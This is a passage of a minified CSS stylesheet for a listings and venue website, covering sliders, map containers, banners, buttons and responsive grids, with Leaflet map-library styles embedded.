0}.m_slider-nav{position:relative;left:-50%;float:left;display:inline-block;padding:0;margin:0 auto;list-style:none}.m_slider-nav li{float:left}.m_slider-control{float:left;width:9px;height:9px;margin:0 5px;text-indent:-9999px}.m_slider-control:hover,.m_slider-control.active{background-position:0px -9px}.m_map-outer-container{display:flex}.map-mode .m_map-outer-container .m_display-right{display:none}.map-mode .m_map-outer-container .g_grid-8,.map-mode .m_map-outer-container .r_b3_grid-8{width:100%}.m_map-inner-container{position:relative;height:100%;background-size:cover;background-color:#e6e7e8;border-radius:10px;border:1px solid #bdd4ff}.map-mode .m_map-inner-container,.m_accordion.mod--active .m_map-inner-container{display:none}.m_accordion.mod--active.m_map-outer-container{display:block}.mod--map-home{padding-top:15px;padding-bottom:50px}.map-mode .m_listing-items_section{display:none}.map-mode .main{padding-bottom:28px;overflow:unset;zoom:1}html.no-js .map-open{display:none}.m_map-holder{margin-left:25px}.m_user-list{position:relative;padding:40px;border-radius:4px 4px 4px 4px;border:1px solid #e6e7e8;margin-bottom:40px}.m_user-list .m_ci-item{padding-bottom:10px}.m_user-list .m_ci-holder{padding-right:20px}.m_user-list-controls{position:absolute;right:12px;bottom:6px}.m_user-list-close{position:absolute;right:0px;top:11px;background-position:0px -340px;cursor:pointer}.m_user-list-close:hover{background-position:0px -374px}.m_hover-holder{position:relative;overflow:visible}.m_hover-card{position:absolute;left:2px;top:100%;width:220px;background:#FFF;padding:30px;z-index:99;-webkit-box-shadow:0px 0px 5px #bfbfbf;-moz-box-shadow:0px 0px 5px #bfbfbf;-ms-box-shadow:0px 0px 5px #bfbfbf;-o-box-shadow:0px 0px 5px #bfbfbf;box-shadow:0px 0px 5px #bfbfbf;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.lt-ie10 .m_hover-card{border:1px solid #d0d0d0}.m_hover-card .m_body-copy{padding:0 0 3px 0;margin:0}.m_hover-arrow{position:absolute;top:-17px;left:20px}.m_hover-card .b_floating-list{display:block;width:100%;overflow:hidden}.m_error-block{position:relative;max-width:417px;margin:0 auto;text-align:center;display:table;height:100%}.m_error-block-position{display:table-cell;vertical-align:middle}.m_error-block-inner{position:relative;background:url("../images/404-img.png") 32px 0px no-repeat;margin-top:-50px;padding:109px 20px 0 20px}.m_error-desc{padding-bottom:25px}.m_error-code{padding-bottom:5px}.m_centered-banner{display:block;overflow:hidden;text-align:center;padding:40px 20px;margin:0 0 30px 0;border-radius:4px 4px 4px 4px}.mod--form .m_centered-banner{padding-top:0}.m_centered-banner.mod--attachments{margin:0;padding:0 0 20px 0}.m_centered-banner.l_divider{margin:0}.m_centered-banner.mod--blue{background:#1e29c1;color:#FFF}.m_centered-banner.mod--bold h3{font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}.m_centered-banner.mod--blue:hover{background:#232997}.m_centered-banner.mod--blue:hover h3,.m_centered-banner.mod--blue:hover p{color:#fff !important}.m_centered-banner.mod--lime:hover{background:#6cee9a;color:#333}.m_centered-banner.mod--pink:hover{background:#de1e8f;color:#fff}.m_centered-banner.mod--red:hover{background:#f20f51;color:#fff}.m_centered-banner p{margin:0px 0 0 0}.m_centered-pod{display:block;padding-top:10px;padding-bottom:20px}.m_centered-pod-narrow{display:block;padding-top:0;padding-bottom:40px}.m_centered-pod img{padding-bottom:15px}.m_centered-pod:hover img{opacity:0.8}.m_centered-pod:hover h2,.m_centered-pod-narrow:hover h2{color:#1e29c1}.m_centered-pod-narrow:hover .h_overlay h2{color:#fff}.m_home-discover-icon{display:inline-block;border:0 none !important;width:40px;height:40px;cursor:pointer;text-indent:-9999px;background-position:0px -1680px}.m_home-add-icon{display:inline-block;border:0 none !important;width:40px;height:40px;cursor:pointer;text-indent:-9999px;background-position:0px -2240px}.m_featured-section{padding-top:20px}.m_featured-headline{padding-bottom:10px;margin-top:10px}.m_editorial-headline{padding-bottom:10px;margin-top:-10px}.m_editorial-headline.mod--city{margin-top:0}.m_home-sub-icon{display:inline-block;border:0 none !important;width:40px;height:40px;cursor:pointer;text-indent:-9999px;background-position:0px -2320px}.m_home-follow-icon{display:inline-block;border:0 none !important;width:40px;height:40px;cursor:pointer;text-indent:-9999px;background-position:0px -1840px}.m_home-locate-icon{display:inline-block;border:0 none !important;width:40px;height:40px;cursor:pointer;text-indent:-9999px;background-position:0px -2400px}.m_home-map-icon{display:inline-block;border:0 none !important;width:40px;height:40px;cursor:pointer;text-indent:-9999px;background-position:0px -2440px}.m_divider-narrow{margin-bottom:30px}.m_home_imglink{height:170px;overflow:hidden}.b_r3_only{display:none}.h_overlay{width:100%;height:100%;padding-top:10px;padding-bottom:10px;top:0;left:0;position:absolute;color:#fff}.h_image-wrap .image-mask{position:absolute;top:0;left:0;width:100%;height:100%;background:url("../images/locator-mask.png") repeat;background:rgba(36,36,38,0.8);cursor:pointer}.h_image-wrap:hover .image-mask{background:url("../images/locator-mask-hover.png") repeat;background:rgba(36,36,38,0.6)}.h_image-wrap .explore-mask{position:absolute;top:0;left:0;width:100%;height:100%;background:url("../images/explore-mask.png") repeat;background:rgba(56,60,103,0.8);cursor:pointer}.h_image-wrap:hover .explore-mask{background:url("../images/explore-mask-hover.png") repeat;background:rgba(56,60,103,0.6)}.app-button{width:84px;margin-bottom:-10px}.online-button .app-button{width:100px;margin-bottom:0}.app-button-navitem{margin-top:-10px !important}.app-button-navitem .app-button{width:76px}.app-button-circle{width:100%;height:0;padding-bottom:100%;border-radius:50%;overflow:hidden;background:#feff00}.online-button .app-button-circle{background:#e6e7e8}.online-button.now-on .app-button-circle{background:#1e29c1}.online-button.now-on .app-button a{color:#ffffff}.app-button-circle:hover{background:#1e29c1}.app-button-circle:hover a{color:#ffffff}.online-button .app-button-circle:hover{background:#008d51}.online-button .app-button-circle:hover a{color:#ffffff}.app-button a{display:block;float:left;width:100%;padding-top:50%;padding-bottom:50%;margin-top:-1em;text-align:center;font-size:14px;font-size:.9333333333rem;line-height:1;font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;text-decoration:none;padding-left:8px;padding-right:8px}.online-button .app-button a{display:block;float:left;width:100%;padding-top:50%;padding-bottom:50%;margin-top:-.5em;text-align:center;font-size:22px;font-size:1.4666666667rem;line-height:1;font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;text-decoration:none;padding-left:8px;padding-right:8px;color:#666}.m_image-cta-button .app-button a{margin-top:-.5em}.app-button a.rotated{-webkit-transform:rotate(-15deg);-moz-transform:rotate(-15deg);-ms-transform:rotate(-15deg);-o-transform:rotate(-15deg)}.leaflet-pane,.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-tile-container,.leaflet-pane>svg,.leaflet-pane>canvas,.leaflet-zoom-box,.leaflet-image-layer,.leaflet-layer{position:absolute;left:0;top:0}.leaflet-container{overflow:hidden}.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none}.leaflet-tile::selection{background:transparent}.leaflet-safari .leaflet-tile{image-rendering:-webkit-optimize-contrast}.leaflet-safari .leaflet-tile-container{width:1600px;height:1600px;-webkit-transform-origin:0 0}.leaflet-marker-icon,.leaflet-marker-shadow{display:block}.leaflet-container .leaflet-overlay-pane svg,.leaflet-container .leaflet-marker-pane img,.leaflet-container .leaflet-shadow-pane img,.leaflet-container .leaflet-tile-pane img,.leaflet-container img.leaflet-image-layer,.leaflet-container .leaflet-tile{max-width:none !important;max-height:none !important}.leaflet-container.leaflet-touch-zoom{-ms-touch-action:pan-x pan-y;touch-action:pan-x pan-y}.leaflet-container.leaflet-touch-drag{-ms-touch-action:pinch-zoom;touch-action:none;touch-action:pinch-zoom}.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom{-ms-touch-action:none;touch-action:none}.leaflet-container{-webkit-tap-highlight-color:transparent}.leaflet-container a{-webkit-tap-highlight-color:rgba(51,181,229,0.4)}.leaflet-tile{filter:inherit;visibility:hidden}.leaflet-tile-loaded{visibility:inherit}.leaflet-zoom-box{width:0;height:0;-moz-box-sizing:border-box;box-sizing:border-box;z-index:800}.leaflet-overlay-pane svg{-moz-user-select:none}.leaflet-pane{z-index:400}.leaflet-tile-pane{z-index:200}.leaflet-overlay-pane{z-index:400}.leaflet-shadow-pane{z-index:500}.leaflet-marker-pane{z-index:600}.leaflet-tooltip-pane{z-index:650}.leaflet-popup-pane{z-index:700}.leaflet-map-pane canvas{z-index:100}.leaflet-map-pane svg{z-index:200}.leaflet-vml-shape{width:1px;height:1px}.lvml{behavior:url(main.min.css#default#VML);display:inline-block;position:absolute}.leaflet-control{position:relative;z-index:800;pointer-events:visiblePainted;pointer-events:auto}.leaflet-top,.leaflet-bottom{position:absolute;z-index:1000;pointer-events:none}.leaflet-top{top:0}.leaflet-right{right:0}.leaflet-bottom{bottom:0}.leaflet-left{left:0}.leaflet-control{float:left;clear:both}.leaflet-right .leaflet-control{float:right}.leaflet-top .leaflet-control{margin-top:10px}.leaflet-bottom .leaflet-control{margin-bottom:10px}.leaflet-left .leaflet-control{margin-left:10px}.leaflet-right .leaflet-control{margin-right:10px}.leaflet-fade-anim .leaflet-tile{will-change:opacity}.leaflet-fade-anim .leaflet-popup{opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.leaflet-fade-anim .leaflet-map-pane .leaflet-popup{opacity:1}.leaflet-zoom-animated{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.leaflet-zoom-anim .leaflet-zoom-animated{will-change:transform}.leaflet-zoom-anim .leaflet-zoom-animated{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);-moz-transition:-moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1)}.leaflet-zoom-anim .leaflet-tile,.leaflet-pan-anim .leaflet-tile{-webkit-transition:none;-moz-transition:none;transition:none}.leaflet-zoom-anim .leaflet-zoom-hide{visibility:hidden}.leaflet-interactive{cursor:pointer}.leaflet-grab{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.leaflet-crosshair,.leaflet-crosshair .leaflet-interactive{cursor:crosshair}.leaflet-popup-pane,.leaflet-control{cursor:auto}.leaflet-dragging .leaflet-grab,.leaflet-dragging .leaflet-grab .leaflet-interactive,.leaflet-dragging .leaflet-marker-draggable{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-image-layer,.leaflet-pane>svg path,.leaflet-tile-container{pointer-events:none}.leaflet-marker-icon.leaflet-interactive,.leaflet-image-layer.leaflet-interactive,.leaflet-pane>svg path.leaflet-interactive,svg.leaflet-image-layer.leaflet-interactive path{pointer-events:visiblePainted;pointer-events:auto}.leaflet-container{background:#ddd;outline:0}.leaflet-container a{color:#0078A8}.leaflet-container a.leaflet-active{outline:2px solid orange}.leaflet-zoom-box{border:2px dotted #38f;background:rgba(255,255,255,0.5)}.leaflet-container{font:12px/1.5 "Helvetica Neue", Arial, Helvetica, sans-serif}.leaflet-bar{box-shadow:0 1px 5px rgba(0,0,0,0.65);border-radius:4px}.leaflet-bar a,.leaflet-bar a:hover{background-color:#fff;border-bottom:1px solid #ccc;width:26px;height:26px;line-height:26px;display:block;text-align:center;text-decoration:none;color:black}.leaflet-bar a,.leaflet-control-layers-toggle{background-position:50% 50%;background-repeat:no-repeat;display:block}.leaflet-bar a:hover{background-color:#f4f4f4}.leaflet-bar a:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.leaflet-bar a:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom:none}.leaflet-bar a.leaflet-disabled{cursor:default;background-color:#f4f4f4;color:#bbb}.leaflet-touch .leaflet-bar a{width:30px;height:30px;line-height:30px}.leaflet-touch .leaflet-bar a:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.leaflet-touch .leaflet-bar a:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.leaflet-control-zoom-in,.leaflet-control-zoom-out{font:bold 18px 'Lucida Console', Monaco, monospace;text-indent:1px}.leaflet-touch .leaflet-control-zoom-in,.leaflet-touch .leaflet-control-zoom-out{font-size:22px}.leaflet-control-layers{box-shadow:0 1px 5px rgba(0,0,0,0.4);background:#fff;border-radius:5px}.leaflet-control-layers-toggle{background-image:url(images/layers.png);width:36px;height:36px}.leaflet-retina .leaflet-control-layers-toggle{background-image:url(images/layers-2x.png);background-size:26px 26px}.leaflet-touch .leaflet-control-layers-toggle{width:44px;height:44px}.leaflet-control-layers .leaflet-control-layers-list,.leaflet-control-layers-expanded .leaflet-control-layers-toggle{display:none}.leaflet-control-layers-expanded .leaflet-control-layers-list{display:block;position:relative}.leaflet-control-layers-expanded{padding:6px 10px 6px 6px;color:#333;background:#fff}.leaflet-control-layers-scrollbar{overflow-y:scroll;overflow-x:hidden;padding-right:5px}.leaflet-control-layers-selector{margin-top:2px;position:relative;top:1px}.leaflet-control-layers label{display:block}.leaflet-control-layers-separator{height:0;border-top:1px solid #ddd;margin:5px -10px 5px -6px}.leaflet-default-icon-path{background-image:url(images/marker-icon.png)}.leaflet-container .leaflet-control-attribution{background:#fff;background:rgba(255,255,255,0.7);margin:0}.leaflet-control-attribution,.leaflet-control-scale-line{padding:0 5px;color:#333}.leaflet-control-attribution a{text-decoration:none}.leaflet-control-attribution a:hover{text-decoration:underline}.leaflet-container .leaflet-control-attribution,.leaflet-container .leaflet-control-scale{font-size:11px}.leaflet-left .leaflet-control-scale{margin-left:5px}.leaflet-bottom .leaflet-control-scale{margin-bottom:5px}.leaflet-control-scale-line{border:2px solid #777;border-top:none;line-height:1.1;padding:2px 5px 1px;font-size:11px;white-space:nowrap;overflow:hidden;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;background:rgba(255,255,255,0.5)}.leaflet-control-scale-line:not(:first-child){border-top:2px solid #777;border-bottom:none;margin-top:-2px}.leaflet-control-scale-line:not(:first-child):not(:last-child){border-bottom:2px solid #777}.leaflet-touch .leaflet-control-attribution,.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{box-shadow:none}.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{border:2px solid rgba(0,0,0,0.2);background-clip:padding-box}.leaflet-popup{position:absolute;text-align:center;margin-bottom:20px}.leaflet-popup-content-wrapper{padding:1px;text-align:left;border-radius:12px}.leaflet-popup-content{margin:13px 19px;line-height:1.4}.leaflet-popup-content p{margin:18px 0}.leaflet-popup-tip-container{width:40px;height:20px;position:absolute;left:50%;margin-left:-20px;overflow:hidden;pointer-events:none}.leaflet-popup-tip{width:17px;height:17px;padding:1px;margin:-10px auto 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.leaflet-popup-content-wrapper,.leaflet-popup-tip{background:white;color:#333;box-shadow:0 3px 14px rgba(0,0,0,0.4)}.leaflet-container a.leaflet-popup-close-button{position:absolute;top:0;right:0;padding:4px 4px 0 0;border:none;text-align:center;width:18px;height:14px;font:16px/14px Tahoma, Verdana, sans-serif;color:#c3c3c3;text-decoration:none;font-weight:bold;background:transparent}.leaflet-container a.leaflet-popup-close-button:hover{color:#999}.leaflet-popup-scrolled{overflow:auto;border-bottom:1px solid #ddd;border-top:1px solid #ddd}.leaflet-oldie .leaflet-popup-content-wrapper{zoom:1}.leaflet-oldie .leaflet-popup-tip{width:24px;margin:0 auto;-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)}.leaflet-oldie .leaflet-popup-tip-container{margin-top:-1px}.leaflet-oldie .leaflet-control-zoom,.leaflet-oldie .leaflet-control-layers,.leaflet-oldie .leaflet-popup-content-wrapper,.leaflet-oldie .leaflet-popup-tip{border:1px solid #999}.leaflet-div-icon{background:#fff;border:1px solid #666}.leaflet-tooltip{position:absolute;padding:6px;background-color:#fff;border:1px solid #fff;border-radius:3px;color:#222;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;box-shadow:0 1px 3px rgba(0,0,0,0.4)}.leaflet-tooltip.leaflet-clickable{cursor:pointer;pointer-events:auto}.leaflet-tooltip-top:before,.leaflet-tooltip-bottom:before,.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{position:absolute;pointer-events:none;border:6px solid transparent;background:transparent;content:""}.leaflet-tooltip-bottom{margin-top:6px}.leaflet-tooltip-top{margin-top:-6px}.leaflet-tooltip-bottom:before,.leaflet-tooltip-top:before{left:50%;margin-left:-6px}.leaflet-tooltip-top:before{bottom:0;margin-bottom:-12px;border-top-color:#fff}.leaflet-tooltip-bottom:before{top:0;margin-top:-12px;margin-left:-6px;border-bottom-color:#fff}.leaflet-tooltip-left{margin-left:-6px}.leaflet-tooltip-right{margin-left:6px}.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{top:50%;margin-top:-6px}.leaflet-tooltip-left:before{right:0;margin-right:-12px;border-left-color:#fff}.leaflet-tooltip-right:before{left:0;margin-left:-12px;border-right-color:#fff}input.m_modal-map-button{width:40px;height:40px;background-color:#ff0000}.leaflet-cluster-anim .leaflet-marker-icon,.leaflet-cluster-anim .leaflet-marker-shadow{-webkit-transition:-webkit-transform 0.2s ease-out, opacity 0.2s ease-in;-moz-transition:-moz-transform 0.2s ease-out, opacity 0.2s ease-in;-o-transition:-o-transform 0.2s ease-out, opacity 0.2s ease-in;transition:transform 0.2s ease-out, opacity 0.2s ease-in}@media screen and (max-width: 87.8125em){.m_sentence-field-wrap.mod--home-on{clear:left}.mod--home-location .m_sentence-search-input{width:459px}.mod--venues .m_sentence-search-input{float:left}.mod--venues .m_sentence-field-wrap.mod--reset .m_sentence-search-input{margin-left:10px;float:left;width:450px;margin-top:0}.mod--venues .m_sentence-search-go.mod--go{margin-left:0px}}@media screen and (max-width: 81.875em){.m_home-banner-image.mod--left{left:-50px}.m_home-banner-image.mod--right{right:-50px}.mod--reset .m_sentence-search-input{width:415px}html.map-mode .mod--reset .m_sentence-search-input{width:auto}.mod--venues .m_sentence-field-wrap.mod--reset .m_sentence-search-input{margin-left:10px;width:450px;margin-top:0}.mod--venues .m_sentence-search-go.mod--go{margin-left:0px}}@media screen and (max-width: 76.125em){.m_sentence-field-wrap.mod--sub-option{clear:left}.mod--reset .m_sentence-search-input{width:415px}html.map-mode .mod--reset .m_sentence-search-input{width:auto}.mod--venues .m_sentence-field-wrap.mod--reset .m_sentence-search-input{margin-left:10px;width:450px;margin-top:0}.mod--venues .m_sentence-search-go.mod--go{margin-left:0px}}@media screen and (max-width: 74.5em){.r_b1_grid-1{width:8.3333333333%}.r_b1_inset-1{margin-left:8.3333333333% !important}.r_b1_grid-2{width:16.6666666667%}.r_b1_inset-2{margin-left:16.6666666667% !important}.r_b1_grid-3{width:25%}.r_b1_inset-3{margin-left:25% !important}.r_b1_grid-4{width:33.3333333333%}.r_b1_inset-4{margin-left:33.3333333333% !important}.r_b1_grid-5{width:41.6666666667%}.r_b1_inset-5{margin-left:41.6666666667% !important}.r_b1_grid-6{width:50%}.r_b1_inset-6{margin-left:50% !important}.r_b1_grid-7{width:58.3333333333%}.r_b1_inset-7{margin-left:58.3333333333% !important}.r_b1_grid-8{width:66.6666666667%}.r_b1_inset-8{margin-left:66.6666666667% !important}.r_b1_grid-9{width:75%}.r_b1_inset-9{margin-left:75% !important}.r_b1_grid-10{width:83.3333333333%}.r_b1_inset-10{margin-left:83.3333333333% !important}.r_b1_grid-11{width:91.6666666667%}.r_b1_inset-11{margin-left:91.6666666667% !important}.r_b1_grid-12{width:100%}.r_b1_inset-12{margin-left:100% !important}.r_b1_no-inset{margin:0 !important}.r_b3_grid-12{margin-left:0}.r_b1_hide{display:none}.m_carousel-car{height:380px}.m_relationship-col{width:25%}.m_footer-branding{max-width:700px;max-height:165px}.m_map-inner-container.mod--listings-map-container{margin-left:0}.l_thirty{width:33.333%}.mod--constraint-width .l_thirty{width:50%}.mod--reset .m_sentence-search-input{width:280px}html.map-mode .mod--reset .m_sentence-search-input{width:auto}.mod--venues .m_sentence-field-wrap.mod--reset .m_sentence-search-input{margin-left:10px;float:left;width:450px;margin-top:0}.mod--venues .m_sentence-search-go.mod--go{margin-left:0px}}@media screen and (max-width: 70.3125em){.m_menu{margin-left:55px}.m_menu-control{font-size:15px;font-size:1rem}.m_menu-control.m_nav-avatar{height:36px;padding-bottom:15px}.m_menu-control.m_nav-avatar:hover{padding-bottom:12px}.mod--venues .m_sentence-field-wrap.mod--reset .m_sentence-search-input{margin-left:10px;float:left;width:450px;margin-top:0}.mod--venues .m_sentence-search-go.mod--go{margin-left:0px}html.map-mode .m_sentence-field-wrap.mod--reset .m_sentence-search-input{margin-bottom:4px}.m_button-row .m_ci-item{width:20%}}@media screen and (max-width: 65.625em){.m_home-banner-image.mod--left{left:-140px}.m_home-banner-image.mod--right{right:-140px}.m_sentence-search{padding:0 0 25px 0;margin:0 0 8px 0}.m_listoption{margin-top:-8px}.m_sentence-search.mod--venues{padding-bottom:5px}.m_sentence-search.mod--events .m_sentence-field-wrap{float:left}html.map-mode .m_sentence-field-wrap.mod--reset .m_sentence-search-input{margin-bottom:4px}.mod--home-location .m_sentence-search-input{width:350px}.mod--venues .m_sentence-field-wrap.mod--reset .m_sentence-search-input{margin-left:10px;float:left;width:450px;margin-top:0}.mod--venues .m_sentence-search-go.mod--go{margin-left:0px}.m_button-row .m_ci-item{width:20%}}@media screen and (max-width: 63.75em){.r_b2_grid-1{width:8.3333333333%}.r_b2_inset-1{margin-left:8.3333333333% !important}.r_b2_grid-2{width:16.6666666667%}.r_b2_inset-2{margin-left:16.6666666667% !important}.r_b2_grid-3{width:25%}.r_b2_inset-3{margin-left:25% !important}.r_b2_grid-4{width:33.3333333333%}.r_b2_inset-4{margin-left:33.3333333333% !important}.r_b2_grid-5{width:41.6666666667%}.r_b2_inset-5{margin-left:41.6666666667% !important}.r_b2_grid-6{width:50%}.r_b2_inset-6{margin-left:50% !important}.r_b2_grid-7{width:58.3333333333%}.r_b2_inset-7{margin-left:58.3333333333% !important}.r_b2_grid-8{width:66.6666666667%}.r_b2_inset-8{margin-left:66.6666666667% !important}.r_b2_grid-9{width:75%}.r_b2_inset-9{margin-left:75% !important}.r_b2_grid-10{width:83.3333333333%}.r_b2_inset-10{margin-left:83.3333333333% !important}.r_b2_grid-11{width:91.6666666667%}.r_b2_inset-11{margin-left:91.6666666667% !important}.r_b2_grid-12{width:100%}.r_b2_inset-12{margin-left:100% !important}.r_b2_no-inset{margin-left:0 !important}.m_map-secondary{position:relative;margin-top:12px}.m_map-secondary .map{margin-bottom:15px}.m_button-row .m_action-button{margin-right:0px}.m_footer-branding{max-width:500px;max-height:118px}.m_footer-social{padding-bottom:10px !important}.m_footer-spacer{padding-top:20px}.m_formmenu li{padding-right:25px}.b_plan-intro{min-height:150px}.mod--venues .m_sentence-field-wrap.mod--reset .m_sentence-search-input{margin-left:10px;clear:none;float:left;width:450px;margin-top:0}.m_sentence-field-wrap.mod--home-location,.m_sentence-field-wrap.mod--home-showing{clear:left}.m_sentence-search.mod--venues .m_sentence-search-go{position:relative;float:left !important;clear:left;margin:7px 0 26px 0 !important;bottom:auto !important}.m_search-listing-location,.m_search-listing-venue{float:right}.m_search-listing-location{clear:right;padding:0}.m_button-row .m_ci-item{width:20%}}@media screen and (max-width: 56.4375em){.r_b3_grid-1{width:8.3333333333%}.r_b3_inset-1{margin-left:8.3333333333% !important}.r_b3_grid-2{width:16.6666666667%}.r_b3_inset-2{margin-left:16.6666666667% !important}.r_b3_grid-3{width:25%}.r_b3_inset-3{margin-left:25% !important}.r_b3_grid-4{width:33.3333333333%}.r_b3_inset-4{margin-left:33.3333333333% !important}.r_b3_grid-5{width:41.6666666667%}.r_b3_inset-5{margin-left:41.6666666667% !important}.r_b3_grid-6{width:50%}.r_b3_inset-6{margin-left:50% !important}.r_b3_grid-7{width:58.3333333333%}.r_b3_inset-7{margin-left:58.3333333333% !important}.r_b3_grid-8{width:66.6666666667%}.r_b3_inset-8{margin-left:66.6666666667% !important}.r_b3_grid-9{width:75%}.r_b3_inset-9{margin-left:75% !important}.r_b3_grid-10{width:83.3333333333%}.r_b3_inset-10{margin-left:83.3333333333% !important}.r_b3_grid-11{width:91.6666666667%}.r_b3_inset-11{margin-left:91.6666666667% !important}.r_b3_grid-12{width:100%}.r_b3_inset-12{margin-left:100% !important}.r_b3_no-inset{margin-left:0 !important}.r_b3_inset-0{margin-left:40px !important}.l_section-sub{margin-bottom:28px}.l_third{width:50%}.m_body-copy{padding-right:0px}.m_content-image img{width:100%;height:150px;object-fit:cover;border-radius:10px}.mod--listings-map-container{margin:0;margin-top:20px}.r_b3_grid-12.m_featured-article{padding-bottom:0px;margin-bottom:30px}.r_b3_grid-12.m_featured-article p{margin-right:200px}.m_profile-header-base{margin-top:0px;padding-left:0px}.b_large-heading.mod--primary,h1,h2,h3,.b_large-heading,.b_standfirst{font-size:30px;font-size:2rem;line-height:1.3333333333}.mod--xxl-heading{font-size:40px;font-size:2.6666666667rem;line-height:44px}.mod--serif{font-size:18px;font-size:1.2rem;line-height:1.8;font-family:Georgia, Cambria, "Times New Roman", Times, serif}.m_relationship-col{width:50%}.m_menu-secondary .m_menu-control{text-indent:-9999px;padding-left:17px}.m_notitle2{margin-top:-37px}.m_notitle3{margin-top:-37px}.m_map-outer-container{display:block}.m_map-inner-container{height:100px}.m_advert-2{display:block !important}.m_advert-1,.m_advert-3{display:none !important}.mod--home-location .m_sentence-search-input{width:298px;position:relative;top:-2px}button.m_sentence-search-input{top:-2px}.mod--venues .m_sentence-field-wrap.mod--reset .m_sentence-search-input{margin-top:-3px}.mod--event-type .m_sentence-search-input,.m_sentence-field-wrap.mod--reset .m_sentence-search-input{margin-top:-2px}.m_profile-aside .l_inner-grid{margin:2px 0 0 0}.m_profile-stat-column{margin-right:10%}.m_home-banner-image.mod--left{left:-200px}.m_home-banner-image.mod--right{right:-200px}.m_button-row .m_ci-item{width:20%}.m_custom-checkbox .m_custom-btn-text,.m_new_custom-checkbox .m_custom-btn-text{width:300px}.m_modal-content .m_custom-checkbox .m_custom-btn-text,.m_modal-content .m_new_custom-checkbox .m_custom-btn-text{width:auto}.js-admin-filters .m_custom-checkbox .m_custom-btn-text,.js-admin-filters .m_new_custom-checkbox .m_custom-btn-text{width:300px}.mod--flexgrid{display:block}.mod--flexgrid-reverse{display:block}.mod--flexgrid-container .m_content-image img{position:unset;width:100%;height:100%;max-height:250px;margin-top:20px}.mod--flexgrid-container .m_content-image{position:unset;height:100%}.b_plan-intro{min-height:180px}}@media screen and (max-width: 50em){.m_menu-primary{float:right;width:100%;margin:0 0 0px 0;border-top:1px solid #e6e7e8;padding:2px 0 0 0}.m_menu-primary li{margin-right:0px;padding:0}.m_menu-primary .m_menu-control{padding:0;margin:0;margin-right:10px;padding-top:10px;padding-bottom:10px}.m_menu-control:hover,.m_menu-control.mod--active{padding-bottom:10px}.m_menu{margin-left:0}.Site-body--home{margin-top:134px}html.js .Site-body--home{margin-top:78px}.b_plan-intro{min-height:180px}.m_formmenu-control-text{display:none}.m_formmenu-control-icon{background-position-x:-6px !important}}@media screen and (max-width: 47.9375em){.r_b4_grid-1{width:8.3333333333%}.r_b4_inset-1{margin-left:8.3333333333% !important}.r_b4_grid-2{width:16.6666666667%}.r_b4_inset-2{margin-left:16.6666666667% !important}.r_b4_grid-3{width:25%}.r_b4_inset-3{margin-left:25% !important}.r_b4_grid-4{width:33.3333333333%}.r_b4_inset-4{margin-left:33.3333333333% !important}.r_b4_grid-5{width:41.6666666667%}.r_b4_inset-5{margin-left:41.6666666667% !important}.r_b4_grid-6{width:50%}.r_b4_inset-6{margin-left:50% !important}.r_b4_grid-7{width:58.3333333333%}.r_b4_inset-7{margin-left:58.3333333333% !important}.r_b4_grid-8{width:66.6666666667%}.r_b4_inset-8{margin-left:66.6666666667% !important}.r_b4_grid-9{width:75%}.r_b4_inset-9{margin-left:75% !important}.r_b4_grid-10{width:83.3333333333%}.r_b4_inset-10{margin-left:83.3333333333% !important}.r_b4_grid-11{width:91.6666666667%}.r_b4_inset-11{margin-left:91.6666666667% !important}.r_b4_grid-12{width:100%}.r_b4_inset-12{margin-left:100% !important}.r_b4_no-inset{margin-left:0 !important}.r_b4_show{display:block}.b_plan-intro{min-height:235px}.m_compact-listing-group>div{width:100%}.m_compact-listing-group>div:first-child{border-bottom:1px solid #e6e7e8;margin-bottom:30px}.mod--home-location .m_sentence-search-input{width:250px}.m_custom-checkbox .m_custom-btn-text,.m_new_custom-checkbox .m_custom-btn-text{width:240px}.mod--reset .m_sentence-search-input{width:300px}html.map-mode .mod--reset .m_sentence-search-input{width:auto}.m_sentence-field-wrap{display:block;float:none}.m_sentence-search-go{right:0px;position:absolute;bottom:10px;top:auto}.mod--venues .m_sentence-field-wrap.mod--reset .m_sentence-search-input{margin-left:0px;clear:left;float:none}.mod--venues .m_sentence-search-go.mod--go{margin-left:0px;clear:left;float:none !important}.l_thirty{width:50%}.m_profile-additional{padding-left:0px}.m_profile-additional .l_inner-grid{margin:0}.m_footer-branding{max-width:300px;max-height:71px}.m_search-listing-date,.m_search-listing-location,.m_search-listing-venue{float:left;clear:left;padding:0 0 0 56px}.m_compact-grouping .m_compact-listing-label{min-height:50px}.m_home-banner-tagline{display:none}.m_map-holder{margin-left:0}.m_map-wrap 